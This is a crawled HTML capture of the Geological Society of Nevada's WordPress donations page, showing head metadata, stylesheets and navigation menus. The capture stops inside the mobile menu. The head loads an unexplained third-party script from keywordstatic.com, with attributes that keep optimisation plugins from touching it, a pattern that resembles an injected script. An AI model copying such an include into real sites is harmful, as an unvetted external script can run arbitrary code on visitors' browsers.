

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gsnv.org/donations/
body_size: 9737
content:
<!DOCTYPE html>
<html lang="en-US" class="load-screen 18OCT18 webkit safari chrome mac">
<head><meta charset="UTF-8"><meta content="Promoting the Geological Sciences" name="description"><meta content="gsn, gsnv, geological society of nevada, nevada geology, nevada geologists, geological society" name="keywords"><meta content="width=device-width, initial-scale=1.0" name="viewport"><meta name="google-site-verification" content="fELue-qKbhKzkLAqEeWIiUZoQpMZT2OYayuDuk9ftUg" /><link rel="shortcut icon" type="image/png" href="https://www.gsnv.org/wp-content/themes/D4skivvy-master/img/favicon.png?v=1"><link href="https://fonts.googleapis.com/css?family=BenchNine" rel="stylesheet"><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.5.0/css/all.css" integrity="sha384-B4dIYHKNBt8Bc12p+WXckhzcICo0wtJAoU8YZTY5qE0Id1GSseTk6S+L3BlXeVIU" crossorigin="anonymous">

<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,400italic,700italic' rel='stylesheet' type='text/css'><title>Donations &#8211; Geological Society of Nevada</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gsnv.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gsnv.org%2Fdonations%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gsnv.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gsnv.org%2Fdonations%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gsnv.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-button-inline-css' type='text/css'>
.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
/*# sourceURL=https://www.gsnv.org/wp-includes/blocks/button/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='d4-css' href='https://www.gsnv.org/wp-content/plugins/D4-Base-Plugin-master/css/d4-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='d4events-css' href='https://www.gsnv.org/wp-content/plugins/d4-events-master/css/d4events.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='add-to-calendar-css' href='https://www.gsnv.org/wp-content/plugins/d4-events-master/css/atc-style-blue.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro-advanced-levels-styles-css' href='https://www.gsnv.org/wp-content/plugins/pmpro-advanced-levels-shortcode/css/pmpro-advanced-levels.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro-member-directory-styles-css' href='https://www.gsnv.org/wp-content/plugins/pmpro-member-directory/css/pmpro-member-directory.css?ver=6.9' type='text/css' media='all' />
<style id='pmpro-member-directory-styles-inline-css' type='text/css'>
#wpadminbar #wp-admin-bar-pmpromd-edit-profile .ab-item:before { content: "\f110"; top: 3px; }
/*# sourceURL=pmpro-member-directory-styles-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://www.gsnv.org/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all' />
<link rel='stylesheet' id='d4fonticons-css' href='https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/fonticons/d4-fonticons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slidemenu-css' href='https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/slidemenu/d4-slidemenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='skivvy-func-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/css/func.css?ver=4May15' type='text/css' media='all' />
<link rel='stylesheet' id='skivvy-print-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/css/print.css?ver=4May15' type='text/css' media='print' />
<link rel='stylesheet' id='skivvy-style-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/style.css?ver=1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.gsnv.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gsnv.org/wp-json/wp/v2/pages/1548" /><link rel="canonical" href="https://www.gsnv.org/donations/" />
<meta content="IE=edge,chrome=1" http-equiv="X-UA-Compatible"><!--[if lt IE 9]><script src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/js/html5.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-270x270.png" />
</head>
<body id="page-1548" class="wp-singular page-template-default page page-id-1548 wp-theme-D4skivvy-master theme-D4skivvy-master woocommerce-no-js subpage section-donations gsn-2018">

<div id="top-bar">
    <div class="page-wrapper">

        <a href="https://gsnv.org/cart" class="header-cart">Cart</a>

        <form class="search-form" role="search" method="get" action="https://gsnv.org/">
            <label>
                <span class="screenreader">Search for:</span>
                <input class="search-field" type="search" placeholder="Search …" value="" name="s" title="Search for:">
            </label>
            <input class="search-submit" type="submit" value="Search">
        </form>

        <a href="https://app.gsnv.org/" class="member-login">Login</a>

        <a href="https://app.gsnv.org/" class="member-account">My Account</a>

        <a href="https://www.gsnv.org/my-account/customer-logout/?_wpnonce=7f1b650a45" class="member-logout">Log Out</a>

        <a href="https://app.gsnv.org/signup" class="member-signup">Become a Member</a>

        <a href="https://www.gsnv.org/contact" class="header-contact">Contact</a>

    </div>
</div>

<header role="banner" id="header">
	<div class="page-wrapper"><a id="logo" class="alignleft" href="https://www.gsnv.org/" title="Geological Society of Nevada" rel="home"><img src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/img/logo.png" alt="Geological Society of Nevada"></a><button id="mobile-toggle" class="alignright dont-print"></button><nav role="navigation" class="dont-print"><ul id="main-menu" class="alignright nobull dropdown animated flyoutright"><li id="menu-item-279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-279"><a href="https://www.gsnv.org/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
	<li id="menu-item-23123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
</ul>
</li>
<li id="menu-item-608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a>
<ul class="sub-menu">
	<li id="menu-item-1406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
	<li id="menu-item-23697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
	<li id="menu-item-1470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
	<li id="menu-item-5312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
</ul>
</li>
<li id="menu-item-604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-604"><a href="https://www.gsnv.org/gsnv-chapters/">Chapters</a>
<ul class="sub-menu">
	<li id="menu-item-23847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23847"><a href="https://www.gsnv.org/gsnv-chapters/winnemucca-chapter-2025-26/">GSNV Winnemucca Chapter 2025-26</a></li>
	<li id="menu-item-23848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23848"><a href="https://www.gsnv.org/gsnv-chapters/southern-nevada-chapter-2025-2026/">GSNV Southern Nevada Chapter 2025-2026</a></li>
	<li id="menu-item-23849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23849"><a href="https://www.gsnv.org/gsnv-chapters/elko-chapter-2025-2026/">GSNV Elko Chapter 2025-2026</a></li>
</ul>
</li>
<li id="menu-item-2043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
	<li id="menu-item-2037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
	<li id="menu-item-2003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
</ul>
</li>
<li id="menu-item-22384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22384"><a href="#">Other Donations</a>
<ul class="sub-menu">
	<li id="menu-item-22385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
	<li id="menu-item-22386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
</ul>
</li>
<li id="menu-item-4824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a>
<ul class="sub-menu">
	<li id="menu-item-6116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
	<li id="menu-item-5315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
	<li id="menu-item-5314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
	<li id="menu-item-5313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
</ul>
</li>
<li id="menu-item-2063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li id="menu-item-2147" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a>
<ul class="sub-menu">
	<li id="menu-item-23856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23856"><a href="https://www.gsnv.org/gsn-student-poster-competition-2026/">Student Poster Competition</a></li>
	<li id="menu-item-4876" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1548 current_page_item menu-item-4876"><a href="https://www.gsnv.org/donations/" aria-current="page">Donations</a></li>
	<li id="menu-item-4892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarships</a></li>
	<li id="menu-item-4878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant</a></li>
	<li id="menu-item-4879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant</a></li>
</ul>
</li>
<li id="menu-item-2010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul><div class="clear"></div><ul style="display:none;" id="mobile-nav" class="nobull textcenter clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-279"><a href="https://www.gsnv.org/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-604"><a href="https://www.gsnv.org/gsnv-chapters/">Chapters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23847"><a href="https://www.gsnv.org/gsnv-chapters/winnemucca-chapter-2025-26/">GSNV Winnemucca Chapter 2025-26</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23848"><a href="https://www.gsnv.org/gsnv-chapters/southern-nevada-chapter-2025-2026/">GSNV Southern Nevada Chapter 2025-2026</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23849"><a href="https://www.gsnv.org/gsnv-chapters/elko-chapter-2025-2026/">GSNV Elko Chapter 2025-2026</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22384"><a href="#">Other Donations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
